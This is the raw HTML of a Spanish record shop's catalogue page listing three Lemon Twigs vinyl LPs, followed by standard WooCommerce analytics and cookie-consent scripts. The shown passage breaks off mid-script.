	<div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://discosborabora.com/wp-content/uploads/2024/05/915MHa5keQL._UF10001000_QL80_-450x450.jpg" class="wp-image-50928 avia-img-lazy-loading-50928 attachment-shop_catalog size-shop_catalog wp-post-image" alt="A Dream Is All We Know" decoding="async" srcset="https://discosborabora.com/wp-content/uploads/2024/05/915MHa5keQL._UF10001000_QL80_-450x450.jpg 450w, https://discosborabora.com/wp-content/uploads/2024/05/915MHa5keQL._UF10001000_QL80_-300x300.jpg 300w, https://discosborabora.com/wp-content/uploads/2024/05/915MHa5keQL._UF10001000_QL80_-80x80.jpg 80w, https://discosborabora.com/wp-content/uploads/2024/05/915MHa5keQL._UF10001000_QL80_-768x768.jpg 768w, https://discosborabora.com/wp-content/uploads/2024/05/915MHa5keQL._UF10001000_QL80_-36x36.jpg 36w, https://discosborabora.com/wp-content/uploads/2024/05/915MHa5keQL._UF10001000_QL80_-180x180.jpg 180w, https://discosborabora.com/wp-content/uploads/2024/05/915MHa5keQL._UF10001000_QL80_-705x705.jpg 705w, https://discosborabora.com/wp-content/uploads/2024/05/915MHa5keQL._UF10001000_QL80_-120x120.jpg 120w, https://discosborabora.com/wp-content/uploads/2024/05/915MHa5keQL._UF10001000_QL80_-600x600.jpg 600w, https://discosborabora.com/wp-content/uploads/2024/05/915MHa5keQL._UF10001000_QL80_-100x100.jpg 100w, https://discosborabora.com/wp-content/uploads/2024/05/915MHa5keQL._UF10001000_QL80_.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Lemon Twigs, The &#8211; A Dream Is All We Know Lp</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://discosborabora.com/disco/lemon-twigs-the-a-dream-is-all-we-know-lp-ed-limitada-vinilo-color-ice-cream" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_48293" data-quantity="1" class="button product_type_simple" data-product_id="48293" data-product_sku="lemontwigsdream" aria-label="Lee más sobre &ldquo;Lemon Twigs, The - A Dream Is All We Know Lp&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_48293" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/lemon-twigs-the-a-dream-is-all-we-know-lp-ed-limitada-vinilo-color-ice-cream"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-39951 status-publish outofstock product_cat-tienda-de-discos-de-vinilo-de-pop-indie-y-rock product_cat-discos-de-vinilo product_cat-novedades-preorder-vinilo-cd product_tag-the-lemon-twigs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/lemon-twigs-the-everything-harmony-lp" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">¡Agotado!</span>
	<div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://discosborabora.com/wp-content/uploads/2023/05/pink-450x450.webp" class="wp-image-45627 avia-img-lazy-loading-45627 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://discosborabora.com/wp-content/uploads/2023/05/pink-450x450.webp 450w, https://discosborabora.com/wp-content/uploads/2023/05/pink-300x300.webp 300w, https://discosborabora.com/wp-content/uploads/2023/05/pink-80x80.webp 80w, https://discosborabora.com/wp-content/uploads/2023/05/pink-768x768.webp 768w, https://discosborabora.com/wp-content/uploads/2023/05/pink-36x36.webp 36w, https://discosborabora.com/wp-content/uploads/2023/05/pink-180x180.webp 180w, https://discosborabora.com/wp-content/uploads/2023/05/pink-705x705.webp 705w, https://discosborabora.com/wp-content/uploads/2023/05/pink-120x120.webp 120w, https://discosborabora.com/wp-content/uploads/2023/05/pink-600x600.webp 600w, https://discosborabora.com/wp-content/uploads/2023/05/pink-100x100.webp 100w, https://discosborabora.com/wp-content/uploads/2023/05/pink.webp 823w" sizes="(max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Lemon Twigs, The &#8211; Everything Harmony Lp Ed. Limitada vinilo rosa</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://discosborabora.com/disco/lemon-twigs-the-everything-harmony-lp" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39951" data-quantity="1" class="button product_type_simple" data-product_id="39951" data-product_sku="lemonharmony" aria-label="Lee más sobre &ldquo;Lemon Twigs, The - Everything Harmony Lp Ed. Limitada vinilo rosa&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_39951" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/lemon-twigs-the-everything-harmony-lp"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-15336 status-publish outofstock product_cat-discos-de-vinilo product_cat-tienda-de-discos-de-vinilo-de-pop-indie-y-rock product_tag-the-lemon-twigs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/lemon-twigs-the-songs-for-the-general-public-lp" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">¡Agotado!</span>
	<div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://discosborabora.com/wp-content/uploads/2021/01/thelemontwigs-300x300.jpg" class="wp-image-15337 avia-img-lazy-loading-15337 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Songs for the general public Lp" decoding="async" srcset="https://discosborabora.com/wp-content/uploads/2021/01/thelemontwigs-300x300.jpg 300w, https://discosborabora.com/wp-content/uploads/2021/01/thelemontwigs-1030x1030.jpg 1030w, https://discosborabora.com/wp-content/uploads/2021/01/thelemontwigs-80x80.jpg 80w, https://discosborabora.com/wp-content/uploads/2021/01/thelemontwigs-768x768.jpg 768w, https://discosborabora.com/wp-content/uploads/2021/01/thelemontwigs-36x36.jpg 36w, https://discosborabora.com/wp-content/uploads/2021/01/thelemontwigs-180x180.jpg 180w, https://discosborabora.com/wp-content/uploads/2021/01/thelemontwigs-705x705.jpg 705w, https://discosborabora.com/wp-content/uploads/2021/01/thelemontwigs-100x100.jpg 100w, https://discosborabora.com/wp-content/uploads/2021/01/thelemontwigs-600x600.jpg 600w, https://discosborabora.com/wp-content/uploads/2021/01/thelemontwigs.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Lemon Twigs, The &#8211; Songs for the general public Lp</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://discosborabora.com/disco/lemon-twigs-the-songs-for-the-general-public-lp" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15336" data-quantity="1" class="button product_type_simple" data-product_id="15336" data-product_sku="Lemontwigs01" aria-label="Lee más sobre &ldquo;Lemon Twigs, The - Songs for the general public Lp&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15336" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/lemon-twigs-the-songs-for-the-general-public-lp"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
</ul>
</div></main><aside class='sidebar sidebar_left sidebar_align_left  alpha units' aria-label="Barra lateral"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="menu-lateral-container"><ul id="menu-lateral" class="menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd">Novedades / Pre-orders</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1447"><a href="https://discosborabora.com/comprar/discos-de-vinilo">Discos de Vinilo</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-325"><a href="https://discosborabora.com/comprar/cd-cds-musica">Cds</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1448"><a href="https://discosborabora.com/comprar/discos-de-vinilo/disco-vinilo-flexi-flexidisc">Sello Bora-Bora</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-328"><a href="https://discosborabora.com/comprar/discos-de-vinilo/vinilo-edicion-especial-cd-edicionespecial">Ediciones especiales</a>
<ul class="sub-menu">
	<li id="menu-item-20414" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-20414"><a href="https://discosborabora.com/grupo/rsd2020">Record Store Day 2020</a></li>
	<li id="menu-item-20413" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-20413"><a href="https://discosborabora.com/grupo/rsd2021">Record Store Day 2021</a></li>
	<li id="menu-item-30402" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-30402"><a href="https://discosborabora.com/grupo/rsd2022">Record Store Day 2022</a></li>
	<li id="menu-item-43237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43237"><a href="https://discosborabora.com/grupo/rsd2023">Record Store Day 2023</a></li>
	<li id="menu-item-46689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46689"><a href="https://discosborabora.com/grupo/rsd2024">Record Store Day 2024</a></li>
	<li id="menu-item-57217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57217"><a href="https://discosborabora.com/grupo/rsd2025">Record Store Day 2025</a></li>
</ul>
</li>
<li id="menu-item-16049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16049"><a href="https://discosborabora.com/comprar/discos-de-vinilo/discos-vinilo-segunda-mano?avia_extended_shop_select=yes&#038;product_order=date">Segunda mano</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-319"><a href="https://discosborabora.com/comprar/accesorios-vinilo-cd-equipo-hifi">Tocadiscos / Accesorios</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1449"><a href="https://discosborabora.com/comprar/libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk">Libros</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1450"><a href="https://discosborabora.com/comprar/merchandising">Merchandising</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86"><a href="https://discosborabora.com/comprar/merchandising/camiseta-rock-pop-metal-heavy">Camisetas</a></li>
	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31106"><a href="https://discosborabora.com/grupo/bebe">Bebé / Niñ@</a></li>
	<li id="menu-item-11576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11576"><a href="https://discosborabora.com/comprar/merchandising/bolsos-totes">Bolsos / Totes</a></li>
</ul>
</li>
<li id="menu-item-4283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4283"><a href="https://discosborabora.com/comprar/carteles-antiguos">Carteles antiguos</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323"><a href="https://discosborabora.com/comprar/merchandising/merchandising-bora-bora">Souvenirs Bora-Bora</a></li>
<li id="menu-item-54661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54661"><a href="https://discosborabora.com/category/juegos">Juegos</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Discos Bora-Bora</h3>			<div class="textwidget"><p><span class="LrzXr">Plaza Universidad nº1, 18001 Granada.</span></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://discosborabora.com/contacto">Contacto</a></li>
<li id="menu-item-42738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42738"><a href="https://discosborabora.com/politica-de-devoluciones-y-reembolsos-de-discos-bora-bora">Política de Devoluciones y Reembolsos de Discos Bora Bora</a></li>
<li id="menu-item-42732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42732"><a href="https://discosborabora.com/mapa-del-sitio">Mapa del sitio</a></li>
<li id="menu-item-41037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41037"><a href="https://discosborabora.com/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-41038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41038"><a href="https://discosborabora.com/personalizar-cookies">Personalizar Cookies</a></li>
<li id="menu-item-41039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41039"><a href="https://discosborabora.com/politica-de-cookies">Política de Cookies</a></li>
<li id="menu-item-41040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41040"><a href="https://discosborabora.com/aviso-legal">Aviso Legal</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-2" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Discos Bora Bora </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/discosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/fandiscosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://discosborabora.com/contacto" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-42738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://discosborabora.com/politica-de-devoluciones-y-reembolsos-de-discos-bora-bora" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Devoluciones y Reembolsos de Discos Bora Bora</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-42732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://discosborabora.com/mapa-del-sitio" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mapa del sitio</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://discosborabora.com/politica-de-privacidad" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://discosborabora.com/personalizar-cookies" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Personalizar Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://discosborabora.com/politica-de-cookies" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://discosborabora.com/aviso-legal" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso Legal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://discosborabora.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://discosborabora.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">

        Usamos Cookies!
          &nbsp;&nbsp;
          <a id="cookies-eu-more" rel="nofollow" href="https://discosborabora.com/politica-de-cookies">Más info</a>
      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://discosborabora.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GPXEQ6B3NZ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="yith-wcwtl-frontend-js-extra">
/* <![CDATA[ */
var ywcwtl = {"ajax":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/yith-woocommerce-waiting-list/assets/js/frontend.min.js" id="yith-wcwtl-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discosborabora.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"175428288","post":"0","tz":"0","srv":"discosborabora.com","arch_tax_product_tag":"the-lemon-twigs","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "175428288", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"products":[{"id":48293,"name":"Lemon Twigs, The - A Dream Is All We Know Lp","categories":[{"name":"Cat\u00e1logo de Pop / Rock / Indie"},{"name":"Cat\u00e1logo de Psicodelia / Kraut / Dark"},{"name":"Discos de vinilo"}],"prices":{"price":2850,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"lemontwigsdream"}}},{"id":39951,"name":"Lemon Twigs, The - Everything Harmony Lp Ed. Limitada vinilo rosa","categories":[{"name":"Cat\u00e1logo de Pop / Rock / Indie"},{"name":"Discos de vinilo"},{"name":"Novedades / Pre-orders"}],"prices":{"price":2899,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"lemonharmony"}}},{"id":15336,"name":"Lemon Twigs, The - Songs for the general public Lp","categories":[{"name":"Cat\u00e1logo de Pop / Rock / Indie"},{"name":"Discos de vinilo"}],"prices":{"price":3099,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"Lemontwigs01"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-daca7c962b93b45384592d78a53d759a.js" id="avia-footer-scripts-js"></script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '25efb9e43e',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '25efb9e43e',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
